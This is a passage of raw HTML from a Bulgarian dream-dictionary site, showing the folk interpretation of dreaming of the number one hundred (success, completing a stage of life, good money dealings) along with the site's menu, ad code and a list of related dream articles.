<li id="menu-item-1530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1530 menu-item-design-default"><a title="Буква Г &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b3/" class="nav-top-link">Г</a></li>
<li id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531 menu-item-design-default"><a title="Буква Д &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b4/" class="nav-top-link">Д</a></li>
<li id="menu-item-1532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1532 menu-item-design-default"><a title="Буква Е &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b5/" class="nav-top-link">Е</a></li>
<li id="menu-item-1533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1533 menu-item-design-default"><a title="Буква Ж &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b6/" class="nav-top-link">Ж</a></li>
<li id="menu-item-1534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1534 menu-item-design-default"><a title="Буква З &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b7/" class="nav-top-link">З</a></li>
<li id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1535 menu-item-design-default"><a title="Буква И &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b8/" class="nav-top-link">И</a></li>
<li id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1536 menu-item-design-default"><a title="Буква Й &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b9/" class="nav-top-link">Й</a></li>
<li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%ba/" class="nav-top-link">К</a></li>
<li id="menu-item-1538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1538 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bb/" class="nav-top-link">Л</a></li>
<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bc/" class="nav-top-link">М</a></li>
<li id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bd/" class="nav-top-link">Н</a></li>
<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%be/" class="nav-top-link">О</a></li>
<li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1542 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bf/" class="nav-top-link">П</a></li>
<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1543 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%80/" class="nav-top-link">Р</a></li>
<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%81/" class="nav-top-link">С</a></li>
<li id="menu-item-1545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-t/" class="nav-top-link">T</a></li>
<li id="menu-item-1546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%83/" class="nav-top-link">У</a></li>
<li id="menu-item-1547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%84/" class="nav-top-link">Ф</a></li>
<li id="menu-item-1548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%85/" class="nav-top-link">Х</a></li>
<li id="menu-item-1549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1549 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%86/" class="nav-top-link">Ц</a></li>
<li id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%87/" class="nav-top-link">Ч</a></li>
<li id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1551 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%88/" class="nav-top-link">Ш</a></li>
<li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552 menu-item-design-default"><a title="Буква Щ &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%89/" class="nav-top-link">Щ</a></li>
<li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553 menu-item-design-default"><a title="Буква Ъ &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8a/" class="nav-top-link">Ъ</a></li>
<li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554 menu-item-design-default"><a title="Буква Ю &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8e/" class="nav-top-link">Ю</a></li>
<li id="menu-item-1555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1555 menu-item-design-default"><a title="Буква Я &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8f/" class="nav-top-link">Я</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
<div id="content" class="content-area page-wrapper" role="main">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">

				
									
						<!-- HFCM by 99 Robots - Snippet # 6: Google Ad Manual - Only ad -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>
<!-- Letter K -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9028352233547019"
     data-ad-slot="1101758010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- /end HFCM by 99 Robots -->
	<div id="gap-1858176697" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1858176697 {
  padding-top: 10px;
}
</style>
	</div>
	  <div id="page-header-1323579685" class="page-header-wrapper">
  <div class="page-title light simple-title">

        <div class="page-title-bg">
      <div class="title-bg fill bg-fill"
        data-parallax-container=".page-title"
        data-parallax-background
        data-parallax="-">
      </div>
      <div class="title-overlay fill"></div>
    </div>
    
    <div class="page-title-inner container align-top text-center flex-row-col medium-flex-wrap" >
              <div class="title-wrapper flex-col">
          <h1 class="entry-title mb-0">
            Съновник: Сто          </h1>
        </div>
                    <div class="title-content flex-col">
        <ul class="nav sm-touch-scroll nav-simple nav-uppercase text-center nav-center"><li class="nav-single-page hidden"></li></ul>      </div>
    </div>

     
<style>
#page-header-1323579685 .page-title-inner {
  min-height: 80px;
}
#page-header-1323579685 {
  margin-bottom: 10px;
  background-color: rgb(255, 255, 255);
}
#page-header-1323579685 .title-overlay {
  background-color: rgb(235, 247, 253);
}
</style>
  </div>
    </div>
  <!-- Rate my Post Plugin --><div  class="rmp-widgets-container rmp-wp-plugin rmp-main-container js-rmp-widgets-container js-rmp-widgets-container--19880 "  data-post-id="19880">    <!-- Rating widget -->  <div class="rmp-rating-widget js-rmp-rating-widget">            <div class="rmp-rating-widget__icons">      <ul class="rmp-rating-widget__icons-list js-rmp-rating-icons-list">                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="1">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="2">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="3">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="4">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="5">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>              </ul>    </div>    <p class="rmp-rating-widget__hover-text js-rmp-hover-text"></p>    <button class="rmp-rating-widget__submit-btn rmp-btn js-submit-rating-btn">          </button>    <p class="rmp-rating-widget__results js-rmp-results rmp-rating-widget__results--hidden">       <span class="rmp-rating-widget__results__rating js-rmp-avg-rating">0</span> / 5.  <span class="rmp-rating-widget__results__votes js-rmp-vote-count">9940</span>    </p>    <p class="rmp-rating-widget__not-rated js-rmp-not-rated ">          </p>    <p class="rmp-rating-widget__msg js-rmp-msg"></p>  </div>  <!--Structured data -->        </div><div class="row"  id="row-1204125815">
	<div id="col-1075981101" class="col section-word-description small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h4 style="text-align: left;">Tълкуване:</h4>
<p>Видиш ли в съня си числото сто, значи ще завършиш с <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d1%83%d1%81%d0%bf%d0%b5%d1%85?ref=related_word"><strong>успех</strong></a> някое начинание, ще ще завършиш с някакъв <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b5%d1%82%d0%b0%d0%bf?ref=related_word"><strong>етап</strong></a> в живота си, ще издържиш изпитание.това <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d1%87%d0%b8%d1%81%d0%bb%d0%be?ref=related_word"><strong>число</strong></a> в съня показва, че успешно ще завършиш някое начинание, ще издържиш изпитание, ще приключиш с някакъв <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b5%d1%82%d0%b0%d0%bf?ref=related_word"><strong>етап</strong></a> в живота си. Ако сънуваш числото сто — това е добро предзнаменование, винаги предсказва <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d1%83%d1%81%d0%bf%d0%b5%d1%85?ref=related_word"><strong>успех</strong></a> в паричните сделки.това <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d1%87%d0%b8%d1%81%d0%bb%d0%be?ref=related_word"><strong>число</strong></a> в съня показва, че успешно ще завършиш някое начинание, ще издържиш изпитание, ще приключиш с някакъв <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b5%d1%82%d0%b0%d0%bf?ref=related_word"><strong>етап</strong></a> в живота си.– Ако сънувате числото сто — това е добро предзнаменование, винаги предвещава <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d1%83%d1%81%d0%bf%d0%b5%d1%85?ref=related_word"><strong>успех</strong></a> в паричните сделки		</div>
					</div>

	</div>[addtoany]<p><div class="ai-related-posts"><h3>Свързани подробни статии и тълкувания:</h3><ul><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/">Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/">Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/">Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%bd%d0%b5%d0%b6%d0%b8%d0%bd%d0%ba%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9/">Сънувате ли падащи снежинки? Разгадайте символиката на чистотата и преходността в сънищата</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d1%80%d0%b5%d0%b1%d1%8a%d1%80%d0%bd%d0%b8-%d0%bf%d1%8a%d1%82%d0%b8%d1%89%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9/">Сънувате ли сребърни пътища? Разгадайте символиката на благосъстоянието и съдбов</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%ba%d1%80%d0%b8%d1%81%d1%82%d0%b0%d0%bb%d0%bd%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/">Сънувате ли кристални водопади? Разгадайте символиката на чистотата и пречистването в съ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d1%86%d1%8a%d1%84%d0%bd%d0%b0%d0%bb%d0%b8-%d0%bb%d0%b8%d0%bb%d0%b8%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/">Сънувате ли разцъфнали лилии? Разгадайте символиката на чистотата и обновлението в съ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d1%82%d1%8f%d1%89%d0%b8-%d0%bf%d0%b5%d1%80%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81/">Сънувате ли летящи перли? Разгадайте символиката на чистотата и изненадващите открит</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d1%80%d1%83%d1%82%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/">Сънувате ли срутващи се мостове? Разгадайте символиката на нестабилните връзки и превратност</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d1%86%d1%8a%d1%84%d0%bd%d0%b0%d0%bb%d0%b8-%d0%ba%d0%b0%d0%ba%d1%82%d1%83%d1%81%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/">Сънувате ли разцъфнали кактуси? Разгадайте символиката на устойчивостта и неочакваната</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%bb%d0%b0%d1%82%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82/">Сънувате ли златни мостове? Разгадайте символиката на връзките и просперитета в сънищ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%b5%d0%b4%d0%bd%d0%b0%d0%bb%d0%b8-%d0%b0%d1%81%d0%b0%d0%bd%d1%81%d1%8c%d0%be%d1%80%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3/">Сънувате ли заседнали асансьори? Разгадайте символиката на ограниченията и застоя в сънищата си</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b2%d0%b8%d1%81%d1%8f%d1%89%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82/">Сънувате ли висящи мостове? Разгадайте символиката на напрежението и неравновесието в съни</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%ba%d0%bd%d0%b8%d0%b3%d0%b8-%d1%81-%d0%bf%d1%80%d0%b0%d0%b7%d0%bd%d0%b8-%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d0%b8-%d1%80%d0%b0/">Сънувате ли книги с празни страници? Разгадайте символиката на неписаните истории и неизползваните въз</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d1%87%d1%83%d0%bf%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9/">Сънувате ли счупени мостове? Разгадайте символиката на прекъснатите връзки и възможност</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bf%d0%b5%d0%b9%d0%b7%d0%b0%d0%b6%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9/">Сънувате ли заснежени пейзажи? Открийте символиката на студенината и чистотата в</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%b7%d0%bb%d0%b0%d1%82%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2%d0%be%d0%bb%d0%b8%d0%ba%d0%b0%d1%82%d0%b0/">Сънувате злато? Открийте символиката на богатството и вътрешната стойност в сънищата</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d0%b2%d1%80%d1%8a%d0%b7%d0%ba/">Сънувате ли мостове? Разгадайте връзките и преходите в сънищата си!</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%be%d0%b1%d1%83%d0%b2%d0%ba%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2%d0%be%d0%bb/">&#8211; Сънувате ли обувки? Разгадайте символиката на пътя, който ви предстои! &#8211; Какво означава</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bf%d0%b0%d0%b4%d0%b0%d0%bd%d0%b5-%d1%80%d0%b0%d0%b7%d0%ba%d1%80%d0%b8%d0%b2%d0%b0%d0%bc%d0%b5-%d0%b7%d0%bd%d0%b0%d1%87%d0%b5%d0%bd%d0%b8%d0%b5/">Сънувате падане? Разкриваме значението на този често срещан сън!</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%b2%d0%be%d0%b4%d0%b0-%d1%80%d0%b0%d0%b7%d0%b1%d0%b5%d1%80%d0%b5%d1%82%d0%b5-%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0/">Сънувате вода? Разберете какво означава според часа, мястото и цвета ?</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/">Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/">Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/">Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/">Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/">Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/">Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/">Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/">Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите</a></li><li><a 